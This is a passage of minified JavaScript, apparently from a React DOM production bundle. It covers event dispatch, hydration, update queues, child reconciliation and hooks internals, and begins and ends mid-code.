_=(p=m).stateNode;if(5===p.tag&&null!==_&&(p=_,null!==f&&(null!=(_=je(m,f))&&c.push(Hn(m,_,p)))),d)break;m=m.return}0<c.length&&(o=new l(o,u,null,r,a),i.push({event:o,listeners:c}))}}if(0==(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(o="mouseover"===e||"pointerover"===e)||r===ve||!(u=r.relatedTarget||r.fromElement)||!Ra(u)&&!u[ma])&&(l||o)&&(o=a.window===a?a:(o=a.ownerDocument)?o.defaultView||o.parentWindow:window,l?(l=n,null!==(u=(u=r.relatedTarget||r.toElement)?Ra(u):null)&&(u!==(d=Ve(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(l=null,u=n),l!==u)){if(c=pr,_="onMouseLeave",f="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=Sr,_="onPointerLeave",f="onPointerEnter",m="pointer"),d=null==l?o:va(l),p=null==u?o:va(u),(o=new c(_,m+"leave",l,r,a)).target=d,o.relatedTarget=p,_=null,Ra(a)===n&&((c=new c(f,m+"enter",u,r,a)).target=p,c.relatedTarget=d,_=c),d=_,l&&u)e:{for(f=u,m=0,p=c=l;p;p=$n(p))m++;for(p=0,_=f;_;_=$n(_))p++;for(;0<m-p;)c=$n(c),m--;for(;0<p-m;)f=$n(f),p--;for(;m--;){if(c===f||null!==f&&c===f.alternate)break e;c=$n(c),f=$n(f)}c=null}else c=null;null!==l&&Xn(i,o,l,c,!1),null!==u&&null!==d&&Xn(i,d,u,c,!0)}if("select"===(l=(o=n?va(n):window).nodeName&&o.nodeName.toLowerCase())||"input"===l&&"file"===o.type)var y=Kr;else if(Qr(o))if(Zr)y=sn;else{y=nn;var g=rn}else(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(y=an);switch(y&&(y=y(e,n))?Ur(i,y,r,a):(g&&g(e,o,n),"focusout"===e&&(g=o._wrapperState)&&g.controlled&&"number"===o.type&&ee(o,"number",o.value)),g=n?va(n):window,e){case"focusin":(Qr(g)||"true"===g.contentEditable)&&(yn=g,gn=n,Rn=null);break;case"focusout":Rn=gn=yn=null;break;case"mousedown":hn=!0;break;case"contextmenu":case"mouseup":case"dragend":hn=!1,vn(i,r,a);break;case"selectionchange":if(_n)break;case"keydown":case"keyup":vn(i,r,a)}var R;if(Ar)e:{switch(e){case"compositionstart":var h="onCompositionStart";break e;case"compositionend":h="onCompositionEnd";break e;case"compositionupdate":h="onCompositionUpdate";break e}h=void 0}else Br?Fr(e,r)&&(h="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(h="onCompositionStart");h&&(qr&&"ko"!==r.locale&&(Br||"onCompositionStart"!==h?"onCompositionEnd"===h&&Br&&(R=er()):(Gt="value"in(Yt=a)?Yt.value:Yt.textContent,Br=!0)),0<(g=Wn(n,h)).length&&(h=new hr(h,e,null,r,a),i.push({event:h,listeners:g}),R?h.data=R:null!==(R=Mr(r))&&(h.data=R))),(R=Dr?function(e,t){switch(e){case"compositionend":return Mr(t);case"keypress":return 32!==t.which?null:(Ir=!0,Lr);case"textInput":return(e=t.data)===Lr&&Ir?null:e;default:return null}}(e,r):function(e,t){if(Br)return"compositionend"===e||!Ar&&Fr(e,t)?(e=er(),Jt=Gt=Yt=null,Br=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=Wn(n,"onBeforeInput")).length&&(a=new hr("onBeforeInput","beforeinput",null,r,a),i.push({event:a,listeners:n}),a.data=R))}In(i,t)}))}function Hn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Wn(e,t){for(var r=t+"Capture",n=[];null!==e;){var a=e,s=a.stateNode;5===a.tag&&null!==s&&(a=s,null!=(s=je(e,r))&&n.unshift(Hn(e,s,a)),null!=(s=je(e,t))&&n.push(Hn(e,s,a))),e=e.return}return n}function $n(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Xn(e,t,r,n,a){for(var s=t._reactName,i=[];null!==r&&r!==n;){var o=r,l=o.alternate,u=o.stateNode;if(null!==l&&l===n)break;5===o.tag&&null!==u&&(o=u,a?null!=(l=je(r,s))&&i.unshift(Hn(r,l,o)):a||null!=(l=je(r,s))&&i.push(Hn(r,l,o))),r=r.return}0!==i.length&&e.push({event:t,listeners:i})}var Kn=/\r\n?/g,Zn=/\u0000|\uFFFD/g;function Yn(e){return("string"==typeof e?e:""+e).replace(Kn,"\n").replace(Zn,"")}function Gn(e,t,r){if(t=Yn(t),Yn(e)!==t&&r)throw Error(s(425))}function Jn(){}var ea=null,ta=null;function ra(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var na="function"==typeof setTimeout?setTimeout:void 0,aa="function"==typeof clearTimeout?clearTimeout:void 0,sa="function"==typeof Promise?Promise:void 0,ia="function"==typeof queueMicrotask?queueMicrotask:void 0!==sa?function(e){return sa.resolve(null).then(e).catch(oa)}:na;function oa(e){setTimeout((function(){throw e}))}function la(e,t){var r=t,n=0;do{var a=r.nextSibling;if(e.removeChild(r),a&&8===a.nodeType)if("/$"===(r=a.data)){if(0===n)return e.removeChild(a),void Vt(t);n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=a}while(r);Vt(t)}function ua(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function ca(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var da=Math.random().toString(36).slice(2),fa="__reactFiber$"+da,pa="__reactProps$"+da,ma="__reactContainer$"+da,_a="__reactEvents$"+da,ya="__reactListeners$"+da,ga="__reactHandles$"+da;function Ra(e){var t=e[fa];if(t)return t;for(var r=e.parentNode;r;){if(t=r[ma]||r[fa]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=ca(e);null!==e;){if(r=e[fa])return r;e=ca(e)}return t}r=(e=r).parentNode}return null}function ha(e){return!(e=e[fa]||e[ma])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function va(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(s(33))}function ba(e){return e[pa]||null}var wa=[],Pa=-1;function ka(e){return{current:e}}function xa(e){0>Pa||(e.current=wa[Pa],wa[Pa]=null,Pa--)}function Ea(e,t){Pa++,wa[Pa]=e.current,e.current=t}var Sa={},Ca=ka(Sa),Oa=ka(!1),Na=Sa;function Ta(e,t){var r=e.type.contextTypes;if(!r)return Sa;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var a,s={};for(a in r)s[a]=t[a];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ja(e){return null!=(e=e.childContextTypes)}function Aa(){xa(Oa),xa(Ca)}function za(e,t,r){if(Ca.current!==Sa)throw Error(s(168));Ea(Ca,t),Ea(Oa,r)}function Da(e,t,r){var n=e.stateNode;if(t=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var a in n=n.getChildContext())if(!(a in t))throw Error(s(108,Q(e)||"Unknown",a));return L({},r,n)}function qa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Sa,Na=Ca.current,Ea(Ca,e),Ea(Oa,Oa.current),!0}function La(e,t,r){var n=e.stateNode;if(!n)throw Error(s(169));r?(e=Da(e,t,Na),n.__reactInternalMemoizedMergedChildContext=e,xa(Oa),xa(Ca),Ea(Ca,e)):xa(Oa),Ea(Oa,r)}var Ia=null,Fa=!1,Ma=!1;function Ba(e){null===Ia?Ia=[e]:Ia.push(e)}function Va(){if(!Ma&&null!==Ia){Ma=!0;var e=0,t=ht;try{var r=Ia;for(ht=1;e<r.length;e++){var n=r[e];do{n=n(!0)}while(null!==n)}Ia=null,Fa=!1}catch(t){throw null!==Ia&&(Ia=Ia.slice(e+1)),$e(Je,Va),t}finally{ht=t,Ma=!1}}return null}var Qa=[],Ua=0,Ha=null,Wa=0,$a=[],Xa=0,Ka=null,Za=1,Ya="";function Ga(e,t){Qa[Ua++]=Wa,Qa[Ua++]=Ha,Ha=e,Wa=t}function Ja(e,t,r){$a[Xa++]=Za,$a[Xa++]=Ya,$a[Xa++]=Ka,Ka=e;var n=Za;e=Ya;var a=32-it(n)-1;n&=~(1<<a),r+=1;var s=32-it(t)+a;if(30<s){var i=a-a%5;s=(n&(1<<i)-1).toString(32),n>>=i,a-=i,Za=1<<32-it(t)+a|r<<a|n,Ya=s+e}else Za=1<<s|r<<a|n,Ya=e}function es(e){null!==e.return&&(Ga(e,1),Ja(e,1,0))}function ts(e){for(;e===Ha;)Ha=Qa[--Ua],Qa[Ua]=null,Wa=Qa[--Ua],Qa[Ua]=null;for(;e===Ka;)Ka=$a[--Xa],$a[Xa]=null,Ya=$a[--Xa],$a[Xa]=null,Za=$a[--Xa],$a[Xa]=null}var rs=null,ns=null,as=!1,ss=null;function is(e,t){var r=ju(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,null===(t=e.deletions)?(e.deletions=[r],e.flags|=16):t.push(r)}function os(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,rs=e,ns=ua(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,rs=e,ns=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(r=null!==Ka?{id:Za,overflow:Ya}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},(r=ju(18,null,null,0)).stateNode=t,r.return=e,e.child=r,rs=e,ns=null,!0);default:return!1}}function ls(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function us(e){if(as){var t=ns;if(t){var r=t;if(!os(e,t)){if(ls(e))throw Error(s(418));t=ua(r.nextSibling);var n=rs;t&&os(e,t)?is(n,r):(e.flags=-4097&e.flags|2,as=!1,rs=e)}}else{if(ls(e))throw Error(s(418));e.flags=-4097&e.flags|2,as=!1,rs=e}}}function cs(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;rs=e}function ds(e){if(e!==rs)return!1;if(!as)return cs(e),as=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ra(e.type,e.memoizedProps)),t&&(t=ns)){if(ls(e))throw fs(),Error(s(418));for(;t;)is(e,t),t=ua(t.nextSibling)}if(cs(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){ns=ua(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}ns=null}}else ns=rs?ua(e.stateNode.nextSibling):null;return!0}function fs(){for(var e=ns;e;)e=ua(e.nextSibling)}function ps(){ns=rs=null,as=!1}function ms(e){null===ss?ss=[e]:ss.push(e)}var _s=v.ReactCurrentBatchConfig;function ys(e,t){if(e&&e.defaultProps){for(var r in t=L({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}var gs=ka(null),Rs=null,hs=null,vs=null;function bs(){vs=hs=Rs=null}function ws(e){var t=gs.current;xa(gs),e._currentValue=t}function Ps(e,t,r){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==n&&(n.childLanes|=t)):null!==n&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===r)break;e=e.return}}function ks(e,t){Rs=e,vs=hs=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(vo=!0),e.firstContext=null)}function xs(e){var t=e._currentValue;if(vs!==e)if(e={context:e,memoizedValue:t,next:null},null===hs){if(null===Rs)throw Error(s(308));hs=e,Rs.dependencies={lanes:0,firstContext:e}}else hs=hs.next=e;return t}var Es=null;function Ss(e){null===Es?Es=[e]:Es.push(e)}function Cs(e,t,r,n){var a=t.interleaved;return null===a?(r.next=r,Ss(t)):(r.next=a.next,a.next=r),t.interleaved=r,Os(e,n)}function Os(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}var Ns=!1;function Ts(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function js(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function As(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function zs(e,t,r){var n=e.updateQueue;if(null===n)return null;if(n=n.shared,0!=(2&Ol)){var a=n.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),n.pending=t,Os(e,r)}return null===(a=n.interleaved)?(t.next=t,Ss(n)):(t.next=a.next,a.next=t),n.interleaved=t,Os(e,r)}function Ds(e,t,r){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&r))){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,Rt(e,r)}}function qs(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var a=null,s=null;if(null!==(r=r.firstBaseUpdate)){do{var i={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===s?a=s=i:s=s.next=i,r=r.next}while(null!==r);null===s?a=s=t:s=s.next=t}else a=s=t;return r={baseState:n.baseState,firstBaseUpdate:a,lastBaseUpdate:s,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Ls(e,t,r,n){var a=e.updateQueue;Ns=!1;var s=a.firstBaseUpdate,i=a.lastBaseUpdate,o=a.shared.pending;if(null!==o){a.shared.pending=null;var l=o,u=l.next;l.next=null,null===i?s=u:i.next=u,i=l;var c=e.alternate;null!==c&&((o=(c=c.updateQueue).lastBaseUpdate)!==i&&(null===o?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(null!==s){var d=a.baseState;for(i=0,c=u=l=null,o=s;;){var f=o.lane,p=o.eventTime;if((n&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=e,_=o;switch(f=t,p=r,_.tag){case 1:if("function"==typeof(m=_.payload)){d=m.call(p,d,f);break e}d=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(f="function"==typeof(m=_.payload)?m.call(p,d,f):m))break e;d=L({},d,f);break e;case 2:Ns=!0}}null!==o.callback&&0!==o.lane&&(e.flags|=64,null===(f=a.effects)?a.effects=[o]:f.push(o))}else p={eventTime:p,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===c?(u=c=p,l=d):c=c.next=p,i|=f;if(null===(o=o.next)){if(null===(o=a.shared.pending))break;o=(f=o).next,f.next=null,a.lastBaseUpdate=f,a.shared.pending=null}}if(null===c&&(l=d),a.baseState=l,a.firstBaseUpdate=u,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{i|=a.lane,a=a.next}while(a!==t)}else null===s&&(a.shared.lanes=0);Ll|=i,e.lanes=i,e.memoizedState=d}}function Is(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],a=n.callback;if(null!==a){if(n.callback=null,n=r,"function"!=typeof a)throw Error(s(191,a));a.call(n)}}}var Fs=(new n.Component).refs;function Ms(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:L({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var Bs={isMounted:function(e){return!!(e=e._reactInternals)&&Ve(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=tu(),a=ru(e),s=As(n,a);s.payload=t,null!=r&&(s.callback=r),null!==(t=zs(e,s,a))&&(nu(t,e,a,n),Ds(t,e,a))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=tu(),a=ru(e),s=As(n,a);s.tag=1,s.payload=t,null!=r&&(s.callback=r),null!==(t=zs(e,s,a))&&(nu(t,e,a,n),Ds(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=tu(),n=ru(e),a=As(r,n);a.tag=2,null!=t&&(a.callback=t),null!==(t=zs(e,a,n))&&(nu(t,e,n,r),Ds(t,e,n))}};function Vs(e,t,r,n,a,s,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,s,i):!t.prototype||!t.prototype.isPureReactComponent||(!ln(r,n)||!ln(a,s))}function Qs(e,t,r){var n=!1,a=Sa,s=t.contextType;return"object"==typeof s&&null!==s?s=xs(s):(a=ja(t)?Na:Ca.current,s=(n=null!=(n=t.contextTypes))?Ta(e,a):Sa),t=new t(r,s),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Bs,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=s),t}function Us(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&Bs.enqueueReplaceState(t,t.state,null)}function Hs(e,t,r,n){var a=e.stateNode;a.props=r,a.state=e.memoizedState,a.refs=Fs,Ts(e);var s=t.contextType;"object"==typeof s&&null!==s?a.context=xs(s):(s=ja(t)?Na:Ca.current,a.context=Ta(e,s)),a.state=e.memoizedState,"function"==typeof(s=t.getDerivedStateFromProps)&&(Ms(e,t,s,r),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&Bs.enqueueReplaceState(a,a.state,null),Ls(e,r,a,n),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function Ws(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(s(309));var n=r.stateNode}if(!n)throw Error(s(147,e));var a=n,i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=a.refs;t===Fs&&(t=a.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(s(284));if(!r._owner)throw Error(s(290,e))}return e}function $s(e,t){throw e=Object.prototype.toString.call(t),Error(s(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Xs(e){return(0,e._init)(e._payload)}function Ks(e){function t(t,r){if(e){var n=t.deletions;null===n?(t.deletions=[r],t.flags|=16):n.push(r)}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=zu(e,t)).index=0,e.sibling=null,e}function i(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags|=2,r):n:(t.flags|=2,r):(t.flags|=1048576,r)}function o(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,r,n){return null===t||6!==t.tag?((t=Iu(r,e.mode,n)).return=e,t):((t=a(t,r)).return=e,t)}function u(e,t,r,n){var s=r.type;return s===P?d(e,t,r.props.children,n,r.key):null!==t&&(t.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===j&&Xs(s)===t.type)?((n=a(t,r.props)).ref=Ws(e,t,r),n.return=e,n):((n=Du(r.type,r.key,r.props,null,e.mode,n)).ref=Ws(e,t,r),n.return=e,n)}function c(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Fu(r,e.mode,n)).return=e,t):((t=a(t,r.children||[])).return=e,t)}function d(e,t,r,n,s){return null===t||7!==t.tag?((t=qu(r,e.mode,n,s)).return=e,t):((t=a(t,r)).return=e,t)}function f(e,t,r){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=Iu(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case b:return(r=Du(t.type,t.key,t.props,null,e.mode,r)).ref=Ws(e,null,t),r.return=e,r;case w:return(t=Fu(t,e.mode,r)).return=e,t;case j:return f(e,(0,t._init)(t._payload),r)}if(te(t)||D(t))return(t=qu(t,e.mode,r,null)).return=e,t;$s(e,t)}return null}function p(e,t,r,n){var a=null!==t?t.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==a?null:l(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case b:return r.key===a?u(e,t,r,n):null;case w:return r.key===a?c(e,t,r,n):null;case j:return p(e,t,(a=r._init)(r._payload),n)}if(te(r)||D(r))return null!==a?null:d(e,t,r,n,null);$s(e,r)}return null}function m(e,t,r,n,a){if("string"==typeof n&&""!==n||"number"==typeof n)return l(t,e=e.get(r)||null,""+n,a);if("object"==typeof n&&null!==n){switch(n.$$typeof){case b:return u(t,e=e.get(null===n.key?r:n.key)||null,n,a);case w:return c(t,e=e.get(null===n.key?r:n.key)||null,n,a);case j:return m(e,t,r,(0,n._init)(n._payload),a)}if(te(n)||D(n))return d(t,e=e.get(r)||null,n,a,null);$s(t,n)}return null}function _(a,s,o,l){for(var u=null,c=null,d=s,_=s=0,y=null;null!==d&&_<o.length;_++){d.index>_?(y=d,d=null):y=d.sibling;var g=p(a,d,o[_],l);if(null===g){null===d&&(d=y);break}e&&d&&null===g.alternate&&t(a,d),s=i(g,s,_),null===c?u=g:c.sibling=g,c=g,d=y}if(_===o.length)return r(a,d),as&&Ga(a,_),u;if(null===d){for(;_<o.length;_++)null!==(d=f(a,o[_],l))&&(s=i(d,s,_),null===c?u=d:c.sibling=d,c=d);return as&&Ga(a,_),u}for(d=n(a,d);_<o.length;_++)null!==(y=m(d,a,_,o[_],l))&&(e&&null!==y.alternate&&d.delete(null===y.key?_:y.key),s=i(y,s,_),null===c?u=y:c.sibling=y,c=y);return e&&d.forEach((function(e){return t(a,e)})),as&&Ga(a,_),u}function y(a,o,l,u){var c=D(l);if("function"!=typeof c)throw Error(s(150));if(null==(l=c.call(l)))throw Error(s(151));for(var d=c=null,_=o,y=o=0,g=null,R=l.next();null!==_&&!R.done;y++,R=l.next()){_.index>y?(g=_,_=null):g=_.sibling;var h=p(a,_,R.value,u);if(null===h){null===_&&(_=g);break}e&&_&&null===h.alternate&&t(a,_),o=i(h,o,y),null===d?c=h:d.sibling=h,d=h,_=g}if(R.done)return r(a,_),as&&Ga(a,y),c;if(null===_){for(;!R.done;y++,R=l.next())null!==(R=f(a,R.value,u))&&(o=i(R,o,y),null===d?c=R:d.sibling=R,d=R);return as&&Ga(a,y),c}for(_=n(a,_);!R.done;y++,R=l.next())null!==(R=m(_,a,y,R.value,u))&&(e&&null!==R.alternate&&_.delete(null===R.key?y:R.key),o=i(R,o,y),null===d?c=R:d.sibling=R,d=R);return e&&_.forEach((function(e){return t(a,e)})),as&&Ga(a,y),c}return function e(n,s,i,l){if("object"==typeof i&&null!==i&&i.type===P&&null===i.key&&(i=i.props.children),"object"==typeof i&&null!==i){switch(i.$$typeof){case b:e:{for(var u=i.key,c=s;null!==c;){if(c.key===u){if((u=i.type)===P){if(7===c.tag){r(n,c.sibling),(s=a(c,i.props.children)).return=n,n=s;break e}}else if(c.elementType===u||"object"==typeof u&&null!==u&&u.$$typeof===j&&Xs(u)===c.type){r(n,c.sibling),(s=a(c,i.props)).ref=Ws(n,c,i),s.return=n,n=s;break e}r(n,c);break}t(n,c),c=c.sibling}i.type===P?((s=qu(i.props.children,n.mode,l,i.key)).return=n,n=s):((l=Du(i.type,i.key,i.props,null,n.mode,l)).ref=Ws(n,s,i),l.return=n,n=l)}return o(n);case w:e:{for(c=i.key;null!==s;){if(s.key===c){if(4===s.tag&&s.stateNode.containerInfo===i.containerInfo&&s.stateNode.implementation===i.implementation){r(n,s.sibling),(s=a(s,i.children||[])).return=n,n=s;break e}r(n,s);break}t(n,s),s=s.sibling}(s=Fu(i,n.mode,l)).return=n,n=s}return o(n);case j:return e(n,s,(c=i._init)(i._payload),l)}if(te(i))return _(n,s,i,l);if(D(i))return y(n,s,i,l);$s(n,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==s&&6===s.tag?(r(n,s.sibling),(s=a(s,i)).return=n,n=s):(r(n,s),(s=Iu(i,n.mode,l)).return=n,n=s),o(n)):r(n,s)}}var Zs=Ks(!0),Ys=Ks(!1),Gs={},Js=ka(Gs),ei=ka(Gs),ti=ka(Gs);function ri(e){if(e===Gs)throw Error(s(174));return e}function ni(e,t){switch(Ea(ti,t),Ea(ei,e),Ea(Js,Gs),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}xa(Js),Ea(Js,t)}function ai(){xa(Js),xa(ei),xa(ti)}function si(e){ri(ti.current);var t=ri(Js.current),r=le(t,e.type);t!==r&&(Ea(ei,e),Ea(Js,r))}function ii(e){ei.current===e&&(xa(Js),xa(ei))}var oi=ka(0);function li(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ui=[];function ci(){for(var e=0;e<ui.length;e++)ui[e]._workInProgressVersionPrimary=null;ui.length=0}var di=v.ReactCurrentDispatcher,fi=v.ReactCurrentBatchConfig,pi=0,mi=null,_i=null,yi=null,gi=!1,Ri=!1,hi=0,vi=0;function bi(){throw Error(s(321))}function wi(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!on(e[r],t[r]))return!1;return!0}function Pi(e,t,r,n,a,i){if(pi=i,mi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,di.current=null===e||null===e.memoizedState?io:oo,e=r(n,a),Ri){i=0;do{if(Ri=!1,hi=0,25<=i)throw Error(s(301));i+=1,yi=_i=null,t.updateQueue=null,di.current=lo,e=r(n,a)}while(Ri)}if(di.current=so,t=null!==_i&&null!==_i.next,pi=0,yi=_i=mi=null,gi=!1,t)throw Error(s(300));return e}function ki(){var e=0!==hi;return hi=0,e}function xi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===yi?mi.memoizedState=yi=e:yi=yi.next=e,yi}function Ei(){if(null===_i){var e=mi.alternate;e=null!==e?e.memoizedState:null}else e=_i.next;var t=null===yi?mi.memoizedState:yi.next;if(null!==t)yi=t,_i=e;else{if(null===e)throw Error(s(310));e={memoizedState:(_i=e).memoizedState,baseState:_i.baseState,baseQueue:_i.baseQueue,queue:_i.queue,next:null},null===yi?mi.memoizedState=yi=e:yi=yi.next=e}return yi}function Si(e,t){return"function"==typeof t?t(e):t}function Ci(e){var t=Ei(),r=t.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=e;var n=_i,a=n.baseQueue,i=r.pending;if(null!==i){if(null!==a){var o=a.next;a.next=i.next,i.next=o}n.baseQueue=a=i,r.pending=null}if(null!==a){i=a.next,n=n.baseState;var l=o=null,u=null,c=i;do{var d=c.lane;if((pi&d)===d)null!==u&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),n=c.hasEagerState?c.eagerState:e(n,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===u?(l=u=f,o=n):u=u.next=f,mi.lanes|=d,Ll|=d}c=c.next}while(null!==c&&c!==i);null===u?o=n:u.next=l,on(n,t.memoizedState)||(vo=!0),t.memoizedState=n,t.baseState=o,t.baseQueue=u,r.lastRenderedState=n}if(null!==(e=r.interleaved)){a=e;do{i=a.lane,mi.lanes|=i,Ll|=i,a=a.next}while(a!==e)}else null===a&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Oi(e){var t=Ei(),r=t.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=e;var 